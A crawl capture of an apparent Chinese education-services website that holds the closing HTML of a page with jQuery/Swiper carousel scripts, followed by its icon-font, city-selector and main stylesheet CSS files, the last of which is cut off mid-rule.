				<button class="btn" type="button" data-dialog-close>关闭</button>
			</div> -->
		</div>
	</div>
</div>
	<script type="text/javascript" src="/static/index/js/jquery.js"></script>
	<script type="text/javascript" src="/static/index/js/swiper.min.js"></script>
	<!-- 城市选择 -->
	<script type="text/javascript" src="/static/index/js/cityselect.js"></script>
	<!-- 自动定位 -->
	<!--<script type="text/javascript" src="https://api.map.baidu.com/api?v=2.0&ak=As0GVWLArxrhf2SAoU9Nb2DRgG4Nw3lT"></script>-->
	<script type="text/javascript" src="/static/index/js/main.js"></script>
	<script type="text/javascript">
		
		$('[data-star]').each(function(){
			var len = $(this).attr('data-star');
			for (var i = 0; i < len; i++) {
				$(this).append('<i style="font-style:normal">★</i>');
			}
		});
		if($(window).width() >=900){
			var mySwiper1 = new Swiper('.SamePlace .swiper-container',{
				// loop : true,
				autoplay:true,
				navigation: {
			      nextEl: '.swiper-button-next',
			      prevEl: '.swiper-button-prev',
			    },
				slidesPerView : 5,
				spaceBetween : 20,
				//spaceBetween : '10%',按container的百分比
			});
			var mySwiper2 = new Swiper('.sameProfessional .swiper-container',{
				// loop : true,
				autoplay:true,
				navigation: {
			      nextEl: '.swiper-button-next',
			      prevEl: '.swiper-button-prev',
			    },
				slidesPerView : 5,
				spaceBetween : 20,
				//spaceBetween : '10%',按container的百分比
			});
			var mySwiper2 = new Swiper('.SameTeacher .swiper-container',{
				// loop : true,
				autoplay:true,
				navigation: {
			      nextEl: '.swiper-button-next',
			      prevEl: '.swiper-button-prev',
			    },
				slidesPerView : 5,
				spaceBetween : 20,
				//spaceBetween : '10%',按container的百分比
			});
		}else{
			var mySwiper1 = new Swiper('.SamePlace .swiper-container',{
				// loop : true,
				autoplay:true,
				navigation: {
			      nextEl: '.swiper-button-next',
			      prevEl: '.swiper-button-prev',
			    },
				slidesPerView : 2,
				spaceBetween : 20,
				//spaceBetween : '10%',按container的百分比
			});
			var mySwiper2 = new Swiper('.sameProfessional .swiper-container',{
				// loop : true,
				autoplay:true,
				navigation: {
			      nextEl: '.swiper-button-next',
			      prevEl: '.swiper-button-prev',
			    },
				slidesPerView : 2,
				spaceBetween : 20,
				//spaceBetween : '10%',按container的百分比
			});
			var mySwiper2 = new Swiper('.SameTeacher .swiper-container',{
				// loop : true,
				autoplay:true,
				navigation: {
			      nextEl: '.swiper-button-next',
			      prevEl: '.swiper-button-prev',
			    },
				slidesPerView : 2,
				spaceBetween : 20,
				//spaceBetween : '10%',按container的百分比
			});
		};
		$(window).resize(function(){
			if($(window).width() >=900){
				var mySwiper1 = new Swiper('.SamePlace .swiper-container',{
					// loop : true,
					autoplay:true,
					navigation: {
				      nextEl: '.swiper-button-next',
				      prevEl: '.swiper-button-prev',
				    },
					slidesPerView : 5,
					spaceBetween : 20,
					//spaceBetween : '10%',按container的百分比
				});
				var mySwiper2 = new Swiper('.sameProfessional .swiper-container',{
					// loop : true,
					autoplay:true,
					navigation: {
				      nextEl: '.swiper-button-next',
				      prevEl: '.swiper-button-prev',
				    },
					slidesPerView : 5,
					spaceBetween : 20,
					//spaceBetween : '10%',按container的百分比
				});
				var mySwiper2 = new Swiper('.SameTeacher .swiper-container',{
					// loop : true,
					autoplay:true,
					navigation: {
				      nextEl: '.swiper-button-next',
				      prevEl: '.swiper-button-prev',
				    },
					slidesPerView : 5,
					spaceBetween : 20,
					//spaceBetween : '10%',按container的百分比
				});
			}else{
				var mySwiper1 = new Swiper('.SamePlace .swiper-container',{
					// loop : true,
					autoplay:true,
					navigation: {
				      nextEl: '.swiper-button-next',
				      prevEl: '.swiper-button-prev',
				    },
					slidesPerView : 2,
					spaceBetween : 20,
					//spaceBetween : '10%',按container的百分比
				});
				var mySwiper2 = new Swiper('.sameProfessional .swiper-container',{
					// loop : true,
					autoplay:true,
					navigation: {
				      nextEl: '.swiper-button-next',
				      prevEl: '.swiper-button-prev',
				    },
					slidesPerView : 2,
					spaceBetween : 20,
					//spaceBetween : '10%',按container的百分比
				});
				var mySwiper2 = new Swiper('.SameTeacher .swiper-container',{
					// loop : true,
					autoplay:true,
					navigation: {
				      nextEl: '.swiper-button-next',
				      prevEl: '.swiper-button-prev',
				    },
					slidesPerView : 2,
					spaceBetween : 20,
					//spaceBetween : '10%',按container的百分比
				});
			};	
		})
	</script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.xueli580.com/static/index/css/iconfont.css
body_size: 960
content:
@font-face {
  font-family: "iconfont"; /* Project id 1812400 */
  src: url('iconfont.woff2?t=1636614228857') format('woff2'),
       url('iconfont.woff?t=1636614228857') format('woff'),
       url('iconfont.ttf?t=1636614228857') format('truetype');
}

.iconfont {
  font-family: "iconfont" !important;
  font-size: 16px;
  font-style: normal;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

.icon-icon:before {
  content: "\e67f";
}

.icon-shouye2:before {
  content: "\e751";
}

.icon-wo1:before {
  content: "\e7ab";
}

.icon-boshimao:before {
  content: "\e629";
}

.icon-zidingyimokuai:before {
  content: "\e650";
}

.icon-shuben:before {
  content: "\e626";
}

.icon-24gf-clipboardChecklist:before {
  content: "\eac1";
}

.icon-xinwen2:before {
  content: "\e639";
}

.icon-zhuanye:before {
  content: "\e627";
}

.icon-dianhua:before {
  content: "\e628";
}

.icon-1-10:before {
  content: "\e63a";
}

.icon-tushu:before {
  content: "\e611";
}

.icon-shu2:before {
  content: "\e731";
}

.icon-shouye-shouye:before {
  content: "\e625";
}

.icon-wo:before {
  content: "\e67d";
}

.icon-24gf-newspaper2:before {
  content: "\e8b3";
}

.icon-tihuoliebiao:before {
  content: "\e6ab";
}

.icon-w_xuexiao:before {
  content: "\e67e";
}

.icon-xiangyou:before {
  content: "\e645";
}

.icon-gengduo:before {
  content: "\e624";
}

.icon-tianchongxing-:before {
  content: "\e633";
}

.icon-shaixuan:before {
  content: "\e61e";
}

.icon-daohang:before {
  content: "\e620";
}

.icon-zhaozhuanye:before {
  content: "\e61b";
}

.icon-zhuoyueyuanxiao:before {
  content: "\e6a3";
}

.icon-shouye1:before {
  content: "\e818";
}

.icon-wode:before {
  content: "\e819";
}

.icon-leixing:before {
  content: "\e610";
}

.icon-ping:before {
  content: "\e6aa";
}

.icon-shangsheng:before {
  content: "\e60f";
}

.icon-yingli:before {
  content: "\e619";
}

.icon-shangsheng1:before {
  content: "\e6f1";
}

.icon-mima:before {
  content: "\e61d";
}

.icon-yanzheng:before {
  content: "\e683";
}

.icon-yonghuguanli:before {
  content: "\e623";
}

.icon-shouye:before {
  content: "\e609";
}

.icon-guanggao:before {
  content: "\e60a";
}

.icon-guanbi:before {
  content: "\e62a";
}

.icon-shezhi:before {
  content: "\e60e";
}

.icon-tousu:before {
  content: "\e67a";
}

.icon-tuichu:before {
  content: "\e6ad";
}

.icon-lajitong:before {
  content: "\e622";
}

.icon-qingli:before {
  content: "\e62e";
}

.icon-zu:before {
  content: "\e69a";
}

.icon-bianji:before {
  content: "\e64f";
}

.icon-jia1:before {
  content: "\e618";
}

.icon-jian:before {
  content: "\e752";
}

.icon-wenjianjia:before {
  content: "\e6b1";
}

.icon--folder-empty3-copy-copy:before {
  content: "\e605";
}

.icon-jian1:before {
  content: "\e630";
}

.icon-jia:before {
  content: "\e72a";
}

.icon-xiazai:before {
  content: "\e60c";
}

.icon-chakan1:before {
  content: "\e608";
}

.icon-shoujihao:before {
  content: "\e688";
}

.icon-tupian:before {
  content: "\e612";
}

.icon-youjian:before {
  content: "\e604";
}

.icon-xuexiaojieshao:before {
  content: "\e616";
}

.icon-zhicheng-fill:before {
  content: "\e601";
}

.icon-xueli:before {
  content: "\e602";
}

.icon-order-time:before {
  content: "\e603";
}

.icon-tubiao-:before {
  content: "\e614";
}

.icon-youkeduantubiao_zixun:before {
  content: "\e61f";
}

.icon-yonghu:before {
  content: "\e6da";
}

.icon-shouquan:before {
  content: "\e737";
}

.icon-sanjiao:before {
  content: "\e61a";
}

.icon-shouquanzhengshu:before {
  content: "\e60d";
}

.icon-weixin1:before {
  content: "\e606";
}

.icon-zixun:before {
  content: "\e6a9";
}

.icon-zhaosheng:before {
  content: "\e60b";
}

.icon-xinwen1:before {
  content: "\e758";
}

.icon-sousuo:before {
  content: "\e615";
}

.icon-yijianjianyi:before {
  content: "\e617";
}

.icon-kefurexian:before {
  content: "\e638";
}

.icon-shijian:before {
  content: "\e7b9";
}

.icon-kaoshin:before {
  content: "\e607";
}

.icon-baomingdingdan:before {
  content: "\e69d";
}

.icon-xiangshang1:before {
  content: "\e64e";
}

.icon-jinsheng:before {
  content: "\e702";
}

.icon-kefu:before {
  content: "\e632";
}

.icon-xinwen:before {
  content: "\e71a";
}

.icon-time:before {
  content: "\e600";
}

.icon-ren:before {
  content: "\e656";
}

.icon-jinggao:before {
  content: "\e61c";
}

.icon-qiuzhi:before {
  content: "\e682";
}

.icon-xuexiao:before {
  content: "\e621";
}

.icon-jianyi:before {
  content: "\e62c";
}

.icon-zhuanjizhichengzhiwu:before {
  content: "\e771";
}

.icon-xuewei:before {
  content: "\e7e8";
}

.icon-triangle-left:before {
  content: "\e613";
}



--- FILE ---
content_type: text/css
request_url: https://www.xueli580.com/static/index/css/cityselect.css
body_size: 666
content:
/* citySelector */
*{margin:0;padding:0;box-sizing:border-box;}
.citySelector{font:12px/1.5 tahoma,arial,\5b8b\4f53;background:#fff;text-align:left;border-radius: 8px;}
.cityslide{width:250px;list-style:none;margin:0;padding:0;border:1px solid #B3CDC0;box-shadow:2px 2px 3px rgba(0,0,0,0.3);overflow:auto;max-height:300px;}
.cityslide li{list-style:none;overflow:hidden;height:30px;padding:0px 10px;line-height:30px;}
.cityslide li.on{background:#00a346;color:#fff;cursor:pointer;}
.cityslide li:hover{background:#00a346;color:#fff;cursor:pointer;}
.cityslide li b{font-weight:normal;}
.cityslide li.empty{background:#fff2e8;color:#666;}
.cityslide li.empty em{color:red;font-style:normal;}
.cityname{float:left;}
.cityspell{float:right;}
.cityBox{width:380px;border:1px solid #efefef;overflow:hidden;box-shadow:0px 4px 8px rgba(0,0,0,0.1);border-radius: 8px;}
.cityBox ul{margin:0;padding:0;overflow:hidden;}
.cityBox ul li:first-child{margin-left:5px;}
.cityBox ul li{float:left;list-style:none;padding:5px;border-bottom:1px solid #efefef;cursor:pointer;display:inline;color:#00a346;}
.cityBox ul li.on{border-bottom-color:#00a346;position:relative;}
.hide{display:none;}
p.tip{color:#999;line-height:20px;padding:5px;margin:0;text-indent:3px;}
.hotCity{border-top:1px solid #efefef;margin-top:-1px;clear:left;overflow:hidden;padding-bottom:10px;padding-top:10px;_margin-bottom:8px;}
.cityTab{overflow:hidden;}
.cityTab dl{margin:0;padding:0 0 0 10px;overflow:hidden;}
.cityTab dl dt{float:left;padding-left:3px;color:#00a346;margin-top:1px;text-indent:5px;font-family:"Lucida console","consolas","courier new";line-height:25px;font-size:14px;width:20px;}
.cityTab dl dd{margin-left:2px;float:left;width:335px;}
.cityTab dl dd a{padding-left:5px;min-width:66px;line-height:25px;display:inline-block;color:#333;text-decoration:none;}
.cityTab dl dd a:hover{color:#00a346;}
.cityinput{ font-size: 12px; padding-left: 2px;  border: 1px solid #D8D8D8; }

--- FILE ---
content_type: text/css
request_url: https://www.xueli580.com/static/index/css/style.css
body_size: 5160
content:
@charset 'utf-8';

p,ul,li,a,span,body,textarea{
	padding: 0px;
	margin: 0px;
	    font-family: "Helvetica Neue", Helvetica, Arial, "Microsoft Yahei", "Hiragino Sans GB", "Heiti SC", "WenQuanYi Micro Hei", sans-serif;
	text-decoration: none;
	list-style: none;
	color: #333;
}

body{
	margin: 0px;
	padding: 0px;
	width: 100%;
	height: auto;
}

button,input,a,textarea{
	outline: none;
	border: 0px;
	border: none;
	background-color: transparent;
}


#Alert {
	z-index: 12;
}

#Alert .dialog__content{
	width: 500px;
}

#Alert .txt{
	font-size: 18px;
	margin-top: 20px;
	margin-bottom: 20px;
}

#Alert .btn{
	width: 100%;
    display: block;
    text-align: center;
    line-height: 40px;
    border-radius: 4px;
    color: #fff;
    background-color: #3677e6;
    transition-duration: 0.2s;
    cursor: pointer;
}

.left{float: left;}
.right{float: right}
.main{clear:both;overflow: hidden;max-width: 1200px;margin: auto;}
.clear{clear:both;overflow: hidden;}

/*头部*/
header{
	background-color: #fff;
}
header .info{
	max-width: 1200px;
	margin: auto;
	height: 90px;
	padding: 20px 0px;
}

header .info .left{ 
	position: relative;
	width: 300px;
}

header .info .left img{
	width: 216px;
	float: left;
}

header .info .left .address{
	float: left;
}

header .info .left .address .now{
	text-align: center;
	display: inline-block;
	margin-top: 10px;
	font-size: 12px;
	color: #aaa;
	position: relative;
}

header .info .left .address .now span{
	display: block;
	font-size: 16px;
	width: 60px;
	overflow: hidden;
	text-overflow:ellipsis;
	white-space: nowrap;
}

header .info .left .address .now input{
	position: absolute;
	width: 100%;
	height: 100%;
	top: 0px;
	left: 0px;
	opacity: 0;
	cursor: pointer;
}

header .info .right{
	width: calc(100% - 310px);
	margin-top: 10px;
}

header .info .right .search{ 
	width: 80%;
	float: left;
	border-radius: 50px;
	border: 2px solid #3677e6;
	overflow: hidden;
}

header .info .right .search input{
	width: 80%;
	float: left;
	line-height: 34px;
	padding-left: 20px;
}

header .info .right .search button{
	width: calc(20% - 30px);
	float: right;
	line-height: 34px;
	color: #fff;
	background-color: #3677e6;
}

header .info .right .search button span{
	color: #fff;
	font-size: 18px;
	margin-right: 8px;
	line-height: 18px;
}

header .info .right .login-opt{
	float: right;
	line-height: 40px;
}

header .info .right .layout-out:hover{
	color: #3677e6;
}

header .info .right .layout-in{
	font-size: 15px;
	position: relative;
}

header .info .right .layout-in button{
	display: inline-block;
	line-height: 30px;
	font-size: 14px;
}

header .info .right .layout-in span{
	color: #3677e6;
}

header .info .right .layout-in ul{
	position: absolute;
	top: 34px;
	background-color: #fff;
	padding: 10px;
	border-radius: 6px;
	line-height: 30px;
	display: none;
	box-shadow: 0px -3px 10px rgba(0,0,0,.06);
	z-index: 3;
}

header .info .right .layout-in ul:hover{
	display: block;
}

header .info .right .layout-in ul:before{
	content: '';
	border: 6px solid transparent;
	border-bottom: 6px solid #fff;
	position: absolute;
	top: -12px;
}

header .info .right .layout-in ul a{
	padding: 0px 10px;
	display: block;
	font-size: 14px;
	line-height: 36px;
}

header .info .right .layout-in > button:hover + ul{
	display: block;
}

header .nav{
	/*border-top: 2px solid #333;
	border-bottom: 1px solid #333;*/
	background-color: #3677e6;
	clear: both;
	overflow: hidden;
}

header .nav .main{
	display: block;
	flex-wrap: wrap;
}

header .nav li{
	float: left;
	width: 20%;
	flex-grow: 1;
	flex-basis: 200px;
	text-align: center;
}

header .nav li a{
	display: block;
	line-height: 46px;
	color: #fff;
	font-size: 15px;
}

header .nav li a:hover{
	background-color: #5996ff;
}

header .nav li.active{
	background-color: #5996ff;
	
}

header .nav li.active a{
	color: #fff;
}

/*底部*/
footer{
	background-color: #333;
	padding: 20px 0px;
	text-align: center;
}

footer p,footer a,footer span{
	color: #fff;
	font-size: 14px;
	margin-bottom: 15px;
}

footer a:hover{
	color: #3677e6
}

footer p a{
	padding: 0px 5px;
}

footer .certificate{
	text-align: center;
	margin-bottom: 20px;
}

footer .certificate li{
	display: inline-block;
	padding: 0px 5px;
}

footer .certificate li img{
	height: 26px;
}

footer .links {
	vertical-align: top;
}

footer .links p{
	display: inline-block;
	vertical-align: top;
}

footer .links ul{
	display: inline-block;
	width: 800px;
	text-align: center;
}

footer .links ul li{
	display: inline-block;
	line-height: 30px;
}

footer .links ul li a{
	font-size: 12px;
	color: #bababa;
	text-align: left;
	padding: 5px 8px;
	position: relative;
}

footer .links a:hover{
	color: #3677e6
}

footer .links ul li a:after{
	content: '|';
	position: absolute;
	right: -1px;
	top: -4px;
	color: #bababa;
}

footer .links ul li:last-child a:after{
	display: none;
}

.title span.iconfont{
	font-size: 26px;
}

/*分页*/
.pagination{
	text-align: center;
	
	width: fit-content;
	clear: both;
	overflow: hidden;
	margin:0 auto;
	margin-top: 20px;
}

.pagination li{
	display: inline-block;

	float: left;
	border-bottom: none;
}

.pagination li a,
.pagination li span{
	display: inline-block;
	padding: 0px 13px;
	line-height: 36px;
	border: 1px solid #e0e0e0;
	font-size: 14px;
	background-color: #fff;
	margin:2px;
}

.pagination li.active a,
.pagination li.active span{
	color: #fff;
	border-color: #588ce4;
    background-color: #588ce4;
}

.pagination li:hover a{
	color: #fff;
    background-color: #588ce4;
}

/*右侧模块*/

.comment .other{
	width: 250px;
}

.comment .other .tit{
	color: #353535;
    font-size: 15px;
    border-left: 3px solid #3677e6;
    margin: 15px 5px 10px 8px;
    padding-left: 8px;
    display: inline-block;
    font-weight: 400;
}

.comment .other .article,
.comment .other .college,
.comment .other .major{
	background-color: #fff;
	box-shadow: 2px 4px 10px rgba(0,0,0,.1);
	margin-bottom: 20px;
	padding-bottom: 15px;
}

.comment .other .article li{
	list-style-type: disc;
	width: 90%;
	margin-left: 10%;
	font-size: 12px;
}

.comment .other .article a{
	font-size: 12px;
    overflow: hidden;
    white-space: nowrap;
    text-overflow: ellipsis;
    vertical-align: middle;
    line-height: 270%;
    margin-left: 10px;
    margin-right: 15px;
    display: block;
}

.comment .other .article a:hover{
	color: #3677e6
}

.comment .college .swiper-button-next,.comment .college  .swiper-button-prev,
.comment .college .swiper-button-next:after,.comment .college .swiper-button-prev:after{
	width: 14px;
	height: 24px;
	font-size: 22px;
	color: #999;
}

.comment .college .swiper-slide{
	text-align: center;
	padding-top: 20px;
}

.comment .college .swiper-slide img{
	width: 100px;
	height: 100px;
}

.comment .college .swiper-slide .p1{
    display: block;
    font-size: 15px;
    padding: 5px 0 15px 0;
    color: #464646;
    font-weight: 400;
}

.comment .college .swiper-slide .p2 span{
	border: 1px solid #3677e6;
    -webkit-border-radius: 8px;
    -moz-border-radius: 8px;
    border-radius: 8px;
    padding: 3px 10px;
    color: #3677e6;
    margin-right: 6px;
    font-size: 12px;
}

.comment .college .swiper-slide a{
	display: inline-block;
    width: 150px;
    height: 30px;
    line-height: 30px;
    background: #588ce4;
    -webkit-border-radius: 15px;
    -moz-border-radius: 15px;
    border-radius: 15px;
    color: #fff;
    text-align: center;
    font-size: 16px;
    border: 0;
    margin: 25px 0 10px 0;
}

.comment .other .major a{
	display: block;
	padding: 5px 10px;
}

.comment .other .major .img{
	width: 100px;
    height: 70px;
    background-color: #ddd;
}

.comment .other .major .txt{
	width: calc(100% - 110px);
}

.comment .other .major .txt .p1{
	font-weight: 400;
    font-size: 14px;
    margin-top: 6px;
    margin-bottom: 6px;
}

.comment .other .major .txt .p2{
	font-size: 12px;
	color: #c3c3c3;
	margin-bottom: 2px;
}

.comment .other .major .txt .p2 span{
	color: #c3c3c3;
	margin-right: 4px;
}

.comment .other .major .txt .p2 i{
	font-style: normal;
	font-size: 12px;
}

.comment .serviceBox.info{
	width: calc(100% - 202px);
	margin-right: 0px;
	border: 1px solid #eee;
	padding-bottom: 50px;
}

.comment .serviceBox .tit{
    width: 100%;
    height: 53px;
    background-color: #f8f8f6;
}

.comment .serviceBox .tit span{
    line-height: 51px;
    width: 180px;
    text-align: center;
    font-size: 14px;
    display: inline-block;
    background-color: #fff;
    border-top: 3px solid #3677e6;
}

.comment .serviceBox.info .import{
	display: flex;
	justify-content: center;
	margin-top: 20px;
}

.comment .serviceBox.info .import .box{
	margin-right: 20px;
}

.comment .serviceBox.info .import .boxspan{
	line-height: 32px;
}

.comment .serviceBox.info .import select{
	width: 180px;
	height: 30px;
	outline: none;
	line-height: 30px;
}

.comment .serviceBox.info .submit{
	text-align: center;
	margin-top: 50px;
}

.comment .serviceBox.info .submit .btn{
	line-height: 40px;
	padding: 0px 60px;
	border-radius: 4px;
	background-color: #3677e6;
	color: #fff;
	display: inline-block; 
	font-size: 16px;
}

.comment .serviceBox.info  .result{
	padding: 0px 50px;
}

.comment .serviceBox.info  .result .t{
	text-align: center;
	border-bottom: 1px solid #eee;
	margin-top: 20px;
}

.comment .serviceBox.info  .result .t span{
	background-color: #fff;
	padding: 0px 20px;
	position: relative;
	bottom: -8px;
	color: #aaa;
}

.comment .serviceBox.info  .result .mk{
	display: flex;
	margin-top: 20px;
}
.comment .serviceBox.info  .result .mk p{
	margin-right: 20px;
	font-size: 14px;
	color: #999;
}

.comment .serviceBox.info  .result ul{
	margin-top: 20px;
}

.comment .serviceBox.info  .result ul li p{
	background-color: #eee;
	text-align: center;
	font-size: 14px;
}

.comment .serviceBox.info  .result ul li{
	clear: both;
	overflow: hidden;
	line-height: 36px;
	border-bottom: 1px solid #eee;
}

.comment .serviceBox.info  .result ul li span{
	width: 25%;
	float: left;
	font-size: 14px;
}

.comment .serviceBox.info  .result ul li a{
	color: #3677e6
}

#suspend{
	position: fixed;
	right: 10px;
	bottom: 100px;
	z-index: 10;
}

#suspend .mk{
	width: 60px;
	height: 75px;
	text-align: center;
	background-color: #fff;
	margin-bottom: 10px;
	box-shadow: 2px 6px 15px rgba(0,0,0,.1);
	position: relative;
}

#suspend .mk span{
	display: block;
	padding-top: 10px;
	line-height: 40px;
	font-size: 26px;
	color: #3677e6;
}

#suspend .mk p{
	font-size: 12px;
	text-align: center;
}

#suspend .mk a:hover{
	background-color: #3677e6;
}

#suspend .mk a:hover span,
#suspend .mk a:hover p{
	color: #fff;
}

#suspend .mk .slide{
	width: 200px;
	padding: 15px;
	position: absolute;
	top: 0px;
	right: -140px;
	background-color: #fff;
	z-index: -1;
	opacity: 0;
	transition-duration: 0.3s;
	box-shadow: 2px 6px 15px rgba(0,0,0,.1);
}

#suspend .mk .slide:after{
	content: '';
	display: block;
	border: 8px solid transparent;
	border-left: 8px solid #fff;
	position: absolute;
	right: -16px;
	top: 20px;
}

#suspend .mk .slide li{
	border-bottom: 1px solid #dcdcdc;
	padding-bottom: 10px;
	margin-bottom: 10px;
}

#suspend .mk .slide li:last-child{
	padding-bottom: 0px;
	margin-bottom: 0px;
	border-bottom: 0px;
}

#suspend .mk .slide .p1{
	font-weight: bold;
	margin-bottom: 10px;
}

#suspend .mk .slide p{
	text-align: left;
	font-size: 13px;
	color: #535353;
}

#suspend .mk .slide img{
	width: 170px;
	height: 170px;
}

#suspend .mk a{
	height: 75px;
	display: block;
	position: relative;
	z-index: 99;
}

#suspend .mk a:hover + .slide{
	right: 75px;
	opacity: 1;
}

/*弹窗*/
.dialog,
.dialog__overlay {
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
}

.dialog {
  position: fixed;
  display: -webkit-flex;
  display: flex;
  -webkit-align-items: center;
  align-items: center;
  -webkit-justify-content: center;
  justify-content: center;
  pointer-events: none;
  z-index: 10;
}

.dialog__overlay {
  position: absolute;
  z-index: 1;
  background: rgba(35,21, 0, 0.4);;
  opacity: 0;
  -webkit-transition: opacity 0.3s;
  transition: opacity 0.3s;
  -webkit-backface-visibility: hidden;
}

.dialog--open .dialog__overlay {
  opacity: 1;
  pointer-events: auto;
}

.dialog__content {
  width: calc(100% - 90px);
  /*max-width: 560px;
  min-width: 290px;*/
  background: #fff;
  padding: 30px 20px;
  text-align: center;
  position: relative;
  z-index: 5;
  opacity: 0;
}

#comfirm .dialog__content{
	width: 500px;
}

#comfirm .dialog__content .p2{
	margin-top: 20px;
	margin-bottom: 30px;
}

#comfirm .dialog__content .p2 span{
	padding: 0px 6px;
	font-weight: bold;
	color: #3677e6;
}

.dialog__content .btnG{
	text-align: center;
}

.dialog__content .btnG a{
	line-height: 40px;
	padding: 0px 30px;
	display: inline-block;
	background-color: #aaa;
	margin: 0px 10px;
	color: #fff;
	border-radius: 3px;
}

.dialog__content .btnG a.ok{
	background-color: #3677e6;
}

.dialog__content .btnG a.close{
	background-color: #555;
}

.dialog--open .dialog__content {
  pointer-events: auto;
}

/* Content */
.dialog h2 {
  margin: 0;
  font-weight: 400;
  font-size: 20px;
  padding-bottom: 30px;
  margin: 0;
}

.container {
  position: relative;
  -webkit-transition: -webkit-transform 0.3s 0.1s;
  transition: transform 0.3s 0.1s;
}

.container--move {
  -webkit-transition: -webkit-transform 0.3s;
  transition: transform 0.3s;
  -webkit-transform: scale3d(0.95, 0.95, 1);
  transform: scale3d(0.95, 0.95, 1);
}

.dialog.dialog--open .dialog__content,
.dialog.dialog--close .dialog__content {
  opacity: 1;
  -webkit-animation-fill-mode: both;
  animation-fill-mode: both;
  -webkit-animation-timing-function: cubic-bezier(0.7,0,0.3,1);
  animation-timing-function: cubic-bezier(0.7,0,0.3,1);
}

.dialog.dialog--open .dialog__content {
  -webkit-animation-duration: 0.3s;
  animation-duration: 0.3s;
  -webkit-animation-name: anim-open;
  animation-name: anim-open;
}

.dialog.dialog--close .dialog__content {
  -webkit-animation-duration: 0.3s;
  animation-duration: 0.3s;
  -webkit-animation-name: anim-close;
  animation-name: anim-close;
}

@-webkit-keyframes anim-open {
  0% { -webkit-transform: translate3d(0, calc(50vh + 50%), 0); }
  100% { -webkit-transform: translate3d(0, 0, 0); }
}

@keyframes anim-open {
  0% {  -webkit-transform: translate3d(0, calc(50vh + 50%), 0); transform: translate3d(0, calc(50vh + 50%), 0); }
  100% { -webkit-transform: translate3d(0, 0, 0); transform: translate3d(0, 0, 0); }
}

@-webkit-keyframes anim-close {
  0% { -webkit-transform: translate3d(0, 0, 0); }
  100% { -webkit-transform: translate3d(0, calc(50vh + 50%), 0); }
}

@keyframes anim-close {
  0% { -webkit-transform: translate3d(0, 0, 0); transform: translate3d(0, 0, 0); }
  100% { -webkit-transform: translate3d(0, calc(50vh + 50%), 0); transform: translate3d(0, calc(50vh + 50%), 0); }
}

.dialog .dialog__content .tit{
  text-align: center;
  font-size: 20px;
}

.dialog .btns{
  display: flex;
  justify-content: center;
  padding-top: 15px;
}


/*登录弹框*/
#Login .dialog__content{
	width: 500px;
}

#Login form{
	padding: 20px 40px;
}

#Login .box{
	display: flex;
	border-radius: 4px;
	border: 1px solid #c2c2c2;
	line-height: 44px;
}

#Login .import p{
	text-align: left;
	color: #ff0000;
	font-size: 14px;
	margin-bottom: 6px;
	margin-top: 4px;
	opacity: 0;
}

#Login .import.none p{
	opacity: 1;
}

#Login .import span{
	width: 50px;
}

#Login .import input{
	width: calc(100% - 52px);
	line-height: 34px;
}

#Login .img img{
	width: 90px;
	margin-right: 5px;
	height: 36px;
	margin-top: 4px;
}

#Login .img input{
	width: calc(100% - 152px);
	line-height: 34px;
}

#Login .code a{
	width: 90px;
	height: 30px;
	margin-top: 7px;
	line-height: 30px;
	background-color: #eee;
	border-radius: 4px;
	font-size: 12px;
	margin-right: 5px;
}

#Login .code input{
	width: calc(100% - 152px);
}

#Login .btn{
	width: 100%;
	display: block;
	text-align: center;
	line-height: 40px;
	border-radius: 4px;
	color: #fff;
	background-color: #3677e6;
	transition-duration: 0.2s;
	cursor: pointer;
}

#Login .btn:hover{
	opacity: 0.7;
}

#Login .agree{
	display: flex;
	padding-left: 40px;
	line-height: 16px;
}

#Login .agree p{
	margin-left: 4px;
	font-size: 13px;
}

#Login .agree p a{
	color: #2196f3;
}

.show-wrap{
	display: none;
}
.show-wrap .info{
	width: 100%;
	height: auto;
	padding: 0px 10px;
	position: fixed;
	top: 0px;
	left: 0px;
	right: 0px;
	display: flex;
	background-color: #fff;
	border-bottom: 1px solid var(--color-border);
	z-index: 999;
	-ms-align-items: center;
	align-items: center;
	justify-content: space-between;
	padding: 12px 15px;
	box-shadow: 0px 2px 15px rgba(0,0,0,.1);
}
.show-wrap .iconfont{font-size: 24px;}
.show-wrap .box:before{
	content: '';
	display: block;
	width: 100%;
	height: 100%;
	position: fixed;
	top: 0px;
	left: 0px;
	background-color: rgba(0,0,0,.7);
	display: none;
}
.show-wrap .box{
	position: fixed;
	top: -100%;
	left: 0px;
	right: 0px;
	z-index: 103;
	transition-duration: 0.4s;
	-webkit-transition-timing-function: ease-out;
	-o-transition-timing-function: ease-out;
	transition-timing-function: ease-out;
}
.show-wrap .box section{
	padding: 10px;
	padding-top: 70px;
	padding-bottom: 30px;
	background-color: #fff;
	position: relative;
	z-index: 99
}
.show-wrap .logo img{
	height: 30px;
}
.show-wrap .box div{
	width: 100%;
	padding: 0px 15px;
	line-height: 50px;
	border-radius: 6px;
	margin-bottom: 6px;
	background-color: #f3f3f3;
}
.show-wrap .box div a{
	color: var(--color-black);
	font-size: var(--font-small);
	overflow: hidden;
	text-overflow:ellipsis;
	white-space: nowrap;
}
.show-wrap .box div>a{
	display: flex;
	width: 100%;
	justify-content: space-between;
}
.show-wrap .box div a .iconfont{
	color: var(--color-active);
	font-size: 12px;
	font-weight: bold;
	margin-right: 3px;
}
.show-wrap .box div>a .iconfont{
	color: var(--color-black);
}
.show-wrap .box div ul{
	height: 0px;
	transition-duration: 0.2s;
	overflow: hidden;
}
.show-wrap .box div ul li{
	line-height: 36px;
	/*padding-left: 15px;*/
	border-bottom: 1px dashed #ddd;
}
.show-wrap .box div ul li:first-child{
	border-top: 1px solid #ddd;
}
.show-wrap .box div ul li:last-child{
	border-bottom: none;
}
.show-wrap .box section form{
	border-radius: 50px;
	display: flex;
	-ms-align-items: center;
	align-items: center;
	justify-content: space-between;
	border: 1px solid #ccc;
}
.show-wrap .box section input{
	width: calc(100% - 80px);
	padding-left: 20px;
	line-height: 36px;
}
.show-wrap .box section button{
	width: 30px;
	height: 30px;
	border-radius: 50%;
	background: var(--color-active);
	margin-right: 6px;
}
.show-wrap .box section button span{
	color: #fff;
	font-size: 14px;
}
.show-wrap .box.act{
	top:0px;
}
.show-wrap .box.act:before{
	display: block;
}
.show-wrap .la{
	width: 100px;
	position: absolute;
	background-color: #fff;
	right: 20px;
	top: 56px;
	text-align: center;
	border-top: 3px solid var(--color-active);
	display: none;
}
.show-wrap .la p{
	line-height: 32px;
}
.show-wrap .la:before{
	content: '';
	display: inline-block;
